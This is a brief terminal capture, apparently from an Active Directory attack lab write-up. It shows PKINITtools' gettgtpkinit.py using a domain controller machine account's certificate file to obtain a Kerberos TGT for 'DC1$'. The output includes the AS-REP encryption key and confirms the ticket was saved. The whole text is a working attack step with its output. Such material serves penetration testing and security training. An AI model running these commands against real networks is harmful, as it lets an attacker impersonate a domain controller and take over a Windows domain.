 (.venv) kawada@vm:/opt/PKINITtools$ python3 gettgtpkinit.py -cert-pfx '/tmp/DC1$.pfx' kawakatz.local/'DC1$' \
> /tmp/DC1.ccache -dc-ip 192.168.186.145
2025-10-10 20:19:12,282 minikerberos INFO     Loading certificate and key from file
2025-10-10 20:19:12,591 minikerberos INFO     Requesting TGT
2025-10-10 20:19:12,638 minikerberos INFO     AS-REP encryption key (you might need this later):
2025-10-10 20:19:12,638 minikerberos INFO     7b540258e26d91012c5dbac20407236f9dc7b2a44abee8922b3071d935eb9d54
2025-10-10 20:19:12,646 minikerberos INFO     Saved TGT to file